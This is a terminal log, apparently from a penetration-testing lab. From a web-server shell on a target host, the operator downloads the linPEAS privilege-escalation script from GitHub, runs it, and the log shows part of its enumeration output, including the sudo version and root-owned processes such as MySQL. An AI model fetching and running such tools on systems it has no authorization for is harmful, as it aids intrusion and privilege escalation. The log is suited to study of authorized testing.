 www-data@target2:/tmp$ wget https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas
.sh
converted 'https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh' (ANSI_X3.4-1
968) -> 'https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh' (UTF-8)
--2021-04-16 20:11:32--  https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 330173 (322K) [text/plain]
Saving to: 'linpeas.sh'
linpeas.sh                         100%[=================================================================>] 322.43K  --.-KB/s   in 0.04s
2021-04-16 20:11:33 (8.81 MB/s) - 'linpeas.sh' saved [330173/330173]
www-data@target2:/tmp$ chmod +x linpeas.sh
www-data@target2:/tmp$ ls -lah
total 352K
drwxrwxrwt  7 root     root     4.0K Apr 16 20:11 .
drwxr-xr-x 23 root     root     4.0K Jun 27  2020 ..
drwxrwxrwt  2 root     root     4.0K Apr 16 19:03 .ICE-unix
drwxrwxrwt  2 root     root     4.0K Apr 16 19:03 .Test-unix
drwxrwxrwt  2 root     root     4.0K Apr 16 19:03 .X11-unix
drwxrwxrwt  2 root     root     4.0K Apr 16 19:03 .XIM-unix
drwxrwxrwt  2 root     root     4.0K Apr 16 19:03 .font-unix
-rwxr-xr-x  1 www-data www-data 323K Apr 16 20:11 linpeas.sh
www-data@target2:/tmp$ ./linpeas.sh | tee linpeas.out
linpeas v3.1.4 by carlospolop
ADVISORY: This script should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will
not be the responsibility of the author or of any other collaborator. Use it at your own networks and/or with the network owner's permissio
n.
[+] Sudo version
[i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.10p3
Processes, Cron, Services, Timers & Sockets
[+] Cleaned processes
[i] Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalation#processes
root         1  0.0  0.1  28668  4720 ?        Ss   19:03   0:00 /sbin/init
root       161  0.0  0.1  41544  5696 ?        Ss   19:03   0:00 /lib/systemd/systemd-journald
root       167  0.0  0.0  41344  3812 ?        Ss   19:03   0:00 /lib/systemd/systemd-udevd
root       407  0.0  0.0  37084  2696 ?        Ss   19:03   0:00 /sbin/rpcbind -w
statd      416  0.0  0.0  37284  2988 ?        Ss   19:03   0:00 /sbin/rpc.statd
└─(Caps) 0x0000000000000400=cap_net_bind_service
root       430  0.0  0.0  23360   208 ?        Ss   19:03   0:00 /usr/sbin/rpc.idmapd
root       431  0.0  0.0  27508  2772 ?        Ss   19:03   0:00 /usr/sbin/cron -f
root       432  4.0  1.8 538504 71728 ?        Ssl  19:03   2:55 /usr/share/filebeat/bin/filebeat -environment systemd -c /etc/filebeat/fil
ebeat.yml -path.home /usr/share/filebeat -path.config /etc/filebeat -path.data /var/lib/filebeat -path.logs /var/log/filebeat
daemon[0m[0m     437  0.0  0.0  19028  1688 ?        Ss   19:03   0:00 /usr/sbin/atd -f
root       438  0.7  1.9 837888 76284 ?        Ssl  19:03   0:33 /usr/share/metricbeat/bin/metricbeat -environment systemd -c /etc/metricbe
at/metricbeat.yml -path.home /usr/share/metricbeat -path.config /etc/metricbeat -path.data /var/lib/metricbeat -path.logs /var/log/metricbe
at
root       439  1.5  2.5 600508 98792 ?        Ssl  19:03   1:04 /usr/share/packetbeat/bin/packetbeat -environment systemd -c /etc/packetbe
at/packetbeat.yml -path.home /usr/share/packetbeat -path.config /etc/packetbeat -path.data /var/lib/packetbeat -path.logs /var/log/packetbe
at
root       441  0.0  0.0  19860  2532 ?        Ss   19:03   0:00 /lib/systemd/systemd-logind
message+   448  0.0  0.0  42244  3500 ?        Ss   19:03   0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --sy
stemd-activation
└─(Caps) 0x0000000020000000=cap_audit_write
root       498  0.0  0.0 258676  3528 ?        Ssl  19:03   0:00 /usr/sbin/rsyslogd -n
root       500  0.0  0.0   4260  1624 ?        Ss   19:03   0:00 /usr/sbin/acpid
root       502  0.0  0.1  55192  5524 ?        Ss   19:03   0:00 /usr/sbin/sshd -D
root       565  0.0  0.1  78092  5012 ?        Ss   19:03   0:00 sendmail: MTA: accepting connections
root       580  0.0  0.0   4340  1632 ?        S    19:03   0:00 /bin/sh /usr/bin/mysqld_safe
root       950  0.0  1.3 619784 52580 ?        Sl   19:03   0:03  _ /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin-dir=/
usr/lib/mysql/plugin --user=root --log-error=/var/log/mysql/error.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/run/mysqld/mysqld
.sock --port=3306
root       954  0.0  0.0  14420  1920 tty1     Ss+  19:03   0:00 /sbin/agetty --noclear tty1 linux
root       976  0.0  0.5 232508 22688 ?        Ss   19:03   0:00 /usr/sbin/apache2 -k start
www-data  1320  0.3  0.8 236460 34512 ?        S    19:25   0:09  _ /usr/sbin/apache2 -k start